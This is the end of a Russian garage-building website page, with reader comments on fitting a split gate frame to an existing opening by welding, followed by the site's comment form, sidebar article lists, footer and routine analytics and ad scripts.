					<p>&#1045;&#1089;&#1083;&#1080; &#1087;&#1088;&#1086;&#1077;&#1084; &#1076;&#1083;&#1103; &#1075;&#1072;&#1088;&#1072;&#1078;&#1085;&#1099;&#1093; &#1074;&#1086;&#1088;&#1086;&#1090; &#1091;&#1078;&#1077; &#1075;&#1086;&#1090;&#1086;&#1074;, &#1090;&#1086;, &#1088;&#1072;&#1084;&#1091; &#1080;&#1093; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1073;&#1099;&#1090;&#1100; &#1088;&#1072;&#1079;&#1098;&#1077;&#1084;&#1085;&#1072;&#1103;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1080;&#1079;&#1075;&#1086;&#1090;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1085;&#1072; &#1091;&#1089;&#1090;&#1072;&#1085;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086; &#1086;&#1073;&#1077; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099; &#1089;&#1090;&#1077;&#1085;&#1099; &#1087;&#1088;&#1086;&#1077;&#1084;&#1072; &#1080; &#1089;&#1086;&#1077;&#1076;&#1080;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103; &#1084;&#1077;&#1090;&#1072;&#1083;&#1083;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1086;&#1081;, &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1089;&#1074;&#1072;&#1088;&#1082;&#1080;.</p>
					<div class="comment__reply"><a rel='nofollow' class='comment-reply-link' href='#comment-14112' data-commentid="14112" data-postid="2477" data-belowelement="div-comment-14112" data-respondelement="respond" data-replyto="Комментарий к записи Игор&amp;#" aria-label='Комментарий к записи Игор&amp;#'>Ответить</a></div>
							</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
<li id="comment-590">
	<div id="div-comment-590" class="comment odd alt thread-odd thread-alt depth-1">

		<div class="comment__meta">
			<span class="comment__author">Игорь</span>
			<span class="comment__date">
				<time datetime="2016-06-07">7 июня 2016 в 01:31</time>
			</span>
					<div class="rating"><div class="rating__current" style="width: 64px"></div></div>
		
		</div><!-- .comment__meta -->

		<div class="comment__text">
					<p>Если проем для гаражных ворот уже готов, то, раму их должна быть разъемная, после изготовления она устанавливается по обе стороны стены проема и соединяется металлической полосой, с помощью сварки.</p>
					<div class="comment__reply"><a rel='nofollow' class='comment-reply-link' href='#comment-590' data-commentid="590" data-postid="2477" data-belowelement="div-comment-590" data-respondelement="respond" data-replyto="Комментарий к записи Игорь" aria-label='Комментарий к записи Игорь'>Ответить</a></div>
							</div><!-- .comment__text -->

	</div><!-- .comment -->
</li><!-- #comment-## -->
		</span>
		
	</ol>

	



	
	<div class="respond" id="respond">

		<div class="headline">Комментировать</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/vorota/izgotovlenie-i-ustanovka/168-izgotovlenie-garazhnyh-raspashnyh-vorot#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://1pogarazham.ru/wp-comments-post.php" method="post">
			</form><form action="https://1pogarazham.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate>
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Ваш e-mail" value="" required /></div>
			</div><!-- .form-row -->

		
		<div class="form__rating">
			<div class="form__rating-text">Ваша оценка статьи:</div>
			<div class="form__stars">
				<label><input type="radio" name="rating" class="form__star" value="1" /><span></span></label>
				<label><input type="radio" name="rating" class="form__star" value="2" /><span></span></label>
				<label><input type="radio" name="rating" class="form__star" value="3" /><span></span></label>
				<label><input type="radio" name="rating" class="form__star" value="4" /><span></span></label>
				<label><input type="radio" name="rating" class="form__star" value="5" /><span></span></label>
			</div><!-- .form__stars -->
		</div><!-- .form__rating -->

			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="6" placeholder="Ваш комментарий" required></textarea>
			
			<div class="form__bottom">

				<p class="comment-form-url comment-form-attachment"><label for="attachment"><small class="attachmentRules">&nbsp;&nbsp;(Allowed file types: <strong>jpg, gif, png</strong>, maximum file size: <strong>5MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p>
				<button class="comment-form__button  form__button" name="submit" type="submit">Опубликовать</button>

			</div><!-- .form__bottom -->

			<input type='hidden' name='comment_post_ID' value='2477' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	

			
		</main><!-- .content -->

		<aside class="sidebar">
    <ins class="staticpubads89354"
         data-sizes-desktop="160x600,200x600,240x600"
         data-sizes-mobile="300x250,336x280,360x300"
         data-slot="3"
    >
    </ins>
<br>
			<br>

				<div class="popular  sidebar__section">
		<div class="headline">Обсуждаемое</div>
		<div class="popular__items">
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/osveshhenie/ustroistvo/272-kak-sdelat-osveshhenie-v-garazhe">Как сделать освещение в гараже самостоятельно</a></div>
				<div class="popular__meta">
					<div class="popular__comments">22</div>					<div class="popular__views">7854</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/krysha/materialy/44-chem-pokryt-kryshu-garazha">Чем покрыть крышу гаража: подбираем вариант</a></div>
				<div class="popular__meta">
					<div class="popular__comments">18</div>					<div class="popular__views">15144</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/vorota/oformlenie-vorot/149-kak-pokrasit-garazhnye-vorota">Как покрасить гаражные ворота</a></div>
				<div class="popular__meta">
					<div class="popular__comments">16</div>					<div class="popular__views">25583</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/planirovanie/proekty/455-skolko-deneg-nado-chtoby-postroit-garazh">Сколько денег надо чтобы построить гараж — перечень затрат, которые нужно учитывать</a></div>
				<div class="popular__meta">
					<div class="popular__comments">14</div>					<div class="popular__views">226448</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/vorota/uteplyaem/64-kak-uteplit-vorota-garazha-svoimi-rukami">Как утеплить ворота гаража своими руками по всем правилам</a></div>
				<div class="popular__meta">
					<div class="popular__comments">14</div>					<div class="popular__views">7742</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/dveri-i-okna/66-dveri-dlya-garazha">Двери для гаража из профнастила</a></div>
				<div class="popular__meta">
					<div class="popular__comments">12</div>					<div class="popular__views">6073</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
			</div><!-- .popular__items -->
	</div><!-- .popular -->
				<div class="popular  sidebar__section">
		<div class="headline">Популярное</div>
		<div class="popular__items">
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/stroitelstvo/remont/380-remont-garazha">Ремонт гаража своими руками</a></div>
				<div class="popular__meta">
										<div class="popular__views">267791</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/planirovanie/proekty/455-skolko-deneg-nado-chtoby-postroit-garazh">Сколько денег надо чтобы построить гараж — перечень затрат, которые нужно учитывать</a></div>
				<div class="popular__meta">
					<div class="popular__comments">14</div>					<div class="popular__views">226448</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/obustrojstvo/stellazhi/505-stellazh-iz-profilya-svoimi-rukami">Стеллаж из профиля своими руками — как соорудить систему хранения для гаража, кладовки или балкона</a></div>
				<div class="popular__meta">
										<div class="popular__views">105224</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/planirovanie/ploshhad/361-razmer-garazha-na-odnu-mashinu">Размер гаража на одну машину</a></div>
				<div class="popular__meta">
										<div class="popular__views">102822</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/kooperativ/organizaciya/295-zakon-o-garazhnom-kooperative">Закон о гаражном кооперативе – он существует или это миф</a></div>
				<div class="popular__meta">
										<div class="popular__views">55513</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
				<div class="popular__item">
				<div class="popular__title"><a class="popular__link" href="https://1pogarazham.ru/planirovanie/ploshhad/222-ves-metallicheskogo-garazha">Вес металлического гаража: как рассчитать</a></div>
				<div class="popular__meta">
										<div class="popular__views">49816</div>				</div><!-- .popular__meta -->
			</div><!-- .popular__item -->
			</div><!-- .popular__items -->
	</div><!-- .popular -->
			
		<div class="calc  sidebar__section">
			<div class="calc__head">
				<div class="headline">Калькуляторы</div>
				<div class="calc__arrows"></div>
			</div><!-- .calc__head -->
			<ul class="calc__list"><li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://1pogarazham.ru/materiall" class="icon-1">Материалов на гараж</a></li>
<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://1pogarazham.ru/penoblok-s-proemami" class="icon-3">Пеноблок с проемами</a></li>
<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://1pogarazham.ru/p-fundament" class="icon-5">Плитный фундамент</a></li>
<li id="menu-item-7287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7287"><a href="https://1pogarazham.ru/k-fundament" class="icon-4">Фундамента</a></li>
<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://1pogarazham.ru/armatura" class="icon-6">Арматура для ленточного фундамента</a></li>
<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://1pogarazham.ru/penoblok" class="icon-2">Стоимость и количество пеноблоков</a></li>
</ul>
		</div>
	
	
									<div class="vk-widget  sidebar__section">
	<script src="//vk.com/js/api/openapi.js"></script>
	<div id="vk_widget"></div>
	<script>
		function VK_Widget_Init() {
			setTimeout(function() {
				var vk_widget = document.getElementById('vk_widget');
				vk_widget.innerHTML = '<div id="vk_widget_in"></div>';
				VK.Widgets.Group("vk_widget_in", {mode: 0, width: vk_widget.clientWidth, color1: "FFFFFF", color2: "000000", color3: "CC5E4F"}, 65335649);
			}, 1000);
		}
		window.addEventListener('load', VK_Widget_Init, false);
		window.addEventListener('resize', VK_Widget_Init, false);
	</script>
</div><!-- .vk-widget -->

			<div class="sidebar__section  sidebar__widget" id="text-4">			<div class="textwidget"></div>
		</div><!-- .sidebar__section --><div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="gaekHE324485"></div>
            <script>
                window.k_init = window.k_init || [];
                k_init.push({
                    id: 'gaekHE324485',
                    type: 'bn',
                    domain: 'hdbcome.com',
                    refresh: false,
                    next: 0
                });
                
                var s = document.createElement('script');
                s.setAttribute('async', true);
                s.setAttribute('charset', 'utf-8');
                s.setAttribute('data-cfasync', false);
                s.src = 'https://hdbcome.com/frbtg7s6.js'; 
                document.head && document.head.appendChild(s);
            </script></div></div><!-- .sidebar__section -->    <ins class="staticpubads89354"
         data-sizes-desktop="160x600,200x600,240x600,300x250,300x600"
         data-sizes-mobile="300x250,336x280,360x300"
         data-slot="4"
    >
    </ins>


		</aside><!-- .sidebar -->	</div><!-- .middle -->


	<footer class="footer">

		<div class="footer__nav">
						
					<nav class="footer__nav-2">
						<div class="footer__nav-title">Рубрики</div>
						<ul class="footer__nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7271"><a href="https://1pogarazham.ru/planirovanie" class="no-icon">Планирование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7293"><a href="https://1pogarazham.ru/stroitelstvo" class="no-icon">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7294"><a href="https://1pogarazham.ru/fundament" class="no-icon">Фундамент</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7260"><a href="https://1pogarazham.ru/vodosnabzhenie" class="no-icon">Водоснабжение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7269"><a href="https://1pogarazham.ru/otopitelnaya-sistema" class="no-icon">Отопительная система</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7267"><a href="https://1pogarazham.ru/obustrojstvo" class="no-icon">Обустройство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7268"><a href="https://1pogarazham.ru/osveshhenie" class="no-icon">Освещение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7262"><a href="https://1pogarazham.ru/yama" class="no-icon">Гаражная яма</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7273"><a href="https://1pogarazham.ru/podval" class="no-icon">Подвал</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://1pogarazham.ru/pol" class="no-icon">Пол</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7261"><a href="https://1pogarazham.ru/vorota" class="no-icon">Ворота</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7264"><a href="https://1pogarazham.ru/dveri-i-okna" class="no-icon">Двери и окна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://1pogarazham.ru/potolok" class="no-icon">Потолок</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7266"><a href="https://1pogarazham.ru/krysha" class="no-icon">Крыша</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7270"><a href="https://1pogarazham.ru/ohrannaya-signalizaciya" class="no-icon">Охранная сигнализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7265"><a href="https://1pogarazham.ru/dlya-chego-nuzhen" class="no-icon">Использование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://1pogarazham.ru/pod-biznes" class="no-icon">Под бизнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7263"><a href="https://1pogarazham.ru/kooperativ" class="no-icon">Гаражный кооператив</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7295"><a href="https://1pogarazham.ru/yuridicheskie-voprosy" class="no-icon">Юридические вопросы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://1pogarazham.ru/poleznye-sovety" class="no-icon">Полезные советы</a></li>
</ul>
					</nav>
							
					<nav class="footer__nav-3">
						<div class="footer__nav-title">Калькуляторы</div>
						<ul class="footer__nav-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://1pogarazham.ru/materiall" class="icon-1">Материалов на гараж</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://1pogarazham.ru/penoblok-s-proemami" class="icon-3">Пеноблок с проемами</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://1pogarazham.ru/p-fundament" class="icon-5">Плитный фундамент</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7287"><a href="https://1pogarazham.ru/k-fundament" class="icon-4">Фундамента</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://1pogarazham.ru/armatura" class="icon-6">Арматура для ленточного фундамента</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://1pogarazham.ru/penoblok" class="icon-2">Стоимость и количество пеноблоков</a></li>
</ul>
					</nav>
						</div><!-- .footer__nav -->

		<div class="footer__inner">

			<div class="footer__section  copyright">
				<p><strong>1pogarazham.ru</strong> © 2015–2026 Все права защищены.</p>
				<p>Вся информация на сайте является собственностью ее авторов.<br /> Публикация информации с сайта без разрешения запрещена.</p>
				<p><strong>Эл. почта:</strong> <a href="mailto:Admin@1poGarazham.ru">Admin@1poGarazham.ru</a></p>
			</div><!-- .copyright -->


	
						<div class="vcard">
								 
 <div>
   <span class="category">Строительная организация</span><br>
   <span class="fn org">Строительно-проектировочная комания "Стройка 93"<br>
</span>
 </div><br>
								
 <div class="adr">
   <span class="locality">Краснодарский Край, г.Краснодар </span>,<br>
   <span class="street-address">350086, ул. Л.Чайкиной, 16.</span>
 </div>
 <div>Телефон: <span class="tel">+7(909)447-57-13 </span></div>
 <div>Мы работаем <span class="workhours">ежедневно с 10:00 до 19:00</span><br>
<img class="photo" src="/wp-content/uploads/2018/06/s-logo.jpg" width="184" height="20" alt="https://1pogarazham.ru" />
   <span class="url">
     <span class="value-title" title="https://1pogarazham.ru"> </span>
   </span>
	 <br>

 </div>
</div>





					<div class="footer__section  soc  footer__soc">
				<ul class="soc__list">
									<li class="soc__item"><a class="soc__link  soc__fb" href="https://www.facebook.com/groups/280419102449915/?ref=aymt_homepage_panel" target="_blank">Facebook</a></li>
									<li class="soc__item"><a class="soc__link  soc__vk" href="http://65335649" target="_blank">ВКонтакте</a></li>
									<li class="soc__item"><a class="soc__link  soc__ok" href="https://ok.ru/group/53637817630927" target="_blank">Одноклассники</a></li>
								</ul>
			</div><!-- .soc -->
		
					<div class="footer__section  counters">
				<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4519377,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=4519377" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->			</div><!-- .counters -->
		
		</div><!-- .footer__inner -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '170969310508155');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=170969310508155&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter27788463 = new Ya.Metrika({
                    id:27788463,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27788463" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4429683"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/4429683/">
<img src="https://counter.rambler.ru/top100.cnt?4429683" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->


	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

	<div id="vk_api_transport"></div>
	<script type="text/javascript">
		/* <![CDATA[ */
		function async_load(u, id) {
			if (!gid(id)) {
				s = "script", d = document,
					o = d.createElement(s);
				o.type = 'text/javascript';
				o.id = id;
				o.async = true;
				o.src = u;
				// Creating scripts on page
				x = d.getElementsByTagName(s)[0];
				x.parentNode.insertBefore(o, x);
			}
		}

		function gid(id) {
			return document.getElementById(id);
		}


		window.addEventListener('load', function () {
				async_load("//vk.com/js/api/openapi.js", "id-vkontakte");//vkontakte
			}
		);


		// Инициализация vkontakte
		window.vkAsyncInit = function () {
			//console.log(VKWidgetsLike);
			if (typeof VKWidgetsLike !== 'undefined' && VKWidgetsLike.length > 0) {
				for (index = 0; index < VKWidgetsLike.length; ++index) {
					VK.Widgets.Like(VKWidgetsLike[index].element_id, VKWidgetsLike[index].options);
				}
			}

			if (typeof VKWidgetsGroup !== 'undefined' && VKWidgetsGroup.length > 0) {
				for (index = 0; index < VKWidgetsGroup.length; ++index) {
					//console.log(VKWidgetsGroup);
					VK.Widgets.Group(VKWidgetsGroup[index].element_id, VKWidgetsGroup[index].options, VKWidgetsGroup[index].group_id);
				}

				VK.Observer.subscribe('widgets.groups.joined', function (n) {
					//console.log(VKWidgetsGroup[n - 1].group_id);

					var data = {
						action: 'evc_add_vk_widget_stats',
						gid: VKWidgetsGroup[n - 1].group_id,
						widget: 'group',
						waction: 'joined'
					};
					jQuery.ajax({
						url: ajaxurl,
						data: data,
						type: "POST",
						dataType: 'json'
					});

				});

				VK.Observer.subscribe('widgets.groups.leaved', function (n) {
					//console.log(VKWidgetsGroup[n - 1].group_id);

					var data = {
						action: 'evc_add_vk_widget_stats',
						gid: VKWidgetsGroup[n - 1].group_id,
						widget: 'group',
						waction: 'leaved'
					};
					jQuery.ajax({
						url: ajaxurl,
						data: data,
						type: "POST",
						dataType: 'json'
					});

				});
			}

				// console.log(VKWidgetsContactUs);
	// Contact Us
	if (typeof VKWidgetsContactUs !== 'undefined' ) {
	//console.log(VKWidgetsContactUs);

	for (index = 0; index < VKWidgetsContactUs.length; ++index) {
	VK.Widgets.ContactUs(
	VKWidgetsContactUs[index].element_id,
	VKWidgetsContactUs[index].options,
	VKWidgetsContactUs[index].owner_id
	);
	}
	}
		//console.log(VKWidgetsComments);
	// COMMENTS
	if (typeof VKWidgetsComments !== 'undefined' ) {
	//console.log(VKWidgetsComments);
	for (index = 0; index < VKWidgetsComments.length; ++index) {
	VK.Widgets.Comments(
	VKWidgetsComments[index].element_id,
	VKWidgetsComments[index].options,
	VKWidgetsComments[index].page_id
	);
	}
	
      evcCommentsRefresh = false;            
      var new_data = {
        post_id: evc_post_id,
        url: document.URL,
        widget_api_id: jQuery('meta[property="vk:app_id"]').attr('content'),
        action: 'evc_comments_refresh'
      };

      VK.Observer.subscribe('widgets.comments.new_comment', function(num, last_comment, date, sign, wID, n) {

        if ( typeof VKWidgetsComments[n - 1] !== 'undefined' && typeof VKWidgetsComments[n - 1].page_id !== 'undefined' ) 
          new_data.page_id = VKWidgetsComments[n - 1].page_id;
        else
          new_data.page_id = VKWidgetsComments[0].page_id;
        //console.log(new_data); //
        
        if (!evcCommentsRefresh) {
          evcCommentsRefresh = true;
          jQuery.ajax({
            url: ajaxurl,
            data: new_data,
            type:"POST",
            dataType: 'json',
            success: function(data) {
              //console.log(data); //
              evcCommentsRefresh = false;
            }
          }); 
        }
        
      });
      
      VK.Observer.subscribe('widgets.comments.delete_comment', function(num, last_comment, date, sign) {
        //console.log(date);
        
      });    
     
	}
	  //console.log(VKWidgetsPolls);
  // Polls
    if (typeof VKWidgetsPolls !== 'undefined' ) {
      //console.log(VKWidgetsPolls);
      for (index = 0; index < VKWidgetsPolls.length; ++index) {
        VK.Widgets.Poll(
          VKWidgetsPolls[index].element_id, 
          VKWidgetsPolls[index].options, 
          VKWidgetsPolls[index].poll_id
        );
      }
    
      evcCommentsRefresh = false;            
      var new_data = {
        post_id: evc_post_id,
        url: document.URL,
        widget_api_id: jQuery('meta[property="vk:app_id"]').attr('content'),
        action: 'evc_comments_refresh'
      };

      VK.Observer.subscribe('widgets.comments.new_comment', function(num, last_comment, date, sign, wID, n) {

        if ( typeof VKWidgetsComments[n - 1] !== 'undefined' && typeof VKWidgetsComments[n - 1].page_id !== 'undefined' ) 
          new_data.page_id = VKWidgetsComments[n - 1].page_id;
        else
          new_data.page_id = VKWidgetsComments[0].page_id;
        //console.log(new_data); //
        
        if (!evcCommentsRefresh) {
          evcCommentsRefresh = true;
          jQuery.ajax({
            url: ajaxurl,
            data: new_data,
            type:"POST",
            dataType: 'json',
            success: function(data) {
              //console.log(data); //
              evcCommentsRefresh = false;
            }
          }); 
        }
        
      });
      
      VK.Observer.subscribe('widgets.comments.delete_comment', function(num, last_comment, date, sign) {
        //console.log(date);
        
      });    
     
    
    }
	//console.log(VKWidgetsSubscribe);
	// Widget Subscribe
	if (typeof VKWidgetsSubscribe !== 'undefined' ) {

	var subscribeCookieExpires = 1; // !!!

	for (index = 0; index < VKWidgetsSubscribe.length; ++index) {
	VK.Widgets.Subscribe(
	VKWidgetsSubscribe[index].element_id,
	VKWidgetsSubscribe[index].options,
	VKWidgetsSubscribe[index].owner_id
	);
	}

	VK.Observer.subscribe('widgets.subscribed', function(n) {

	vkwidget = jQuery("#vkwidget" + n).parent();
	vkwidgetID = jQuery(vkwidget).attr('id');

	if (jQuery(vkwidget).hasClass('evc-vk-lock')) {
	console.log('Fire');
	//vkwidgetID = jQuery("#vkwidget" + n).parent().attr('id');
	subscribeObj = jQuery.grep(VKWidgetsSubscribe, function(e){ return e.element_id == vkwidgetID; });
	if (subscribeObj.length != 0) {
	o = subscribeObj[0].owner_id;
	if (jQuery.cookie('vkUnLock' + o) == 'undefined' || !jQuery.cookie('vkUnLock' + o) || jQuery.cookie('vkUnLock' + o) !=  subscribeObj[0].owner_id ) {
	jQuery.cookie('vkUnLock' + o, subscribeObj[0].owner_id, { expires: subscribeCookieExpires, path: '/' });
	}
	location.reload();
	}
	}
	});

	VK.Observer.subscribe('widgets.unsubscribed', function(n) {

	vkwidget = jQuery("#vkwidget" + n).parent();
	vkwidgetID = jQuery(vkwidget).attr('id');

	if (jQuery(vkwidget).hasClass('evc-vk-lock')) {
	console.log('Fire');
	subscribeObj = jQuery.grep(VKWidgetsSubscribe, function(e){ return e.element_id == vkwidgetID;});
	if (subscribeObj.length != 0) {
	o = subscribeObj[0].owner_id;
	if (jQuery.cookie('vkUnLock' + o) != 'undefined') {
	jQuery.removeCookie('vkUnLock' + o);
	}
	}
	}
	});


	}
			// console.log(VKWidgetsContactUs);
	// Contact Us
	if (typeof VKWidgetsCommunityMessages !== 'undefined') {
	console.log(VKWidgetsCommunityMessages);

	for (index = 0; index < VKWidgetsCommunityMessages.length; ++index) {
	VK.Widgets.CommunityMessages(
	VKWidgetsCommunityMessages[index].element_id,
	VKWidgetsCommunityMessages[index].group_id,
	VKWidgetsCommunityMessages[index].options
	);
	}
	}
		
		};

		/* ]]> */
	</script><script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/easy-vkontakte-connect/js/evc-share.js' id='evc-share-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1pogarazham.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://1pogarazham.ru/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
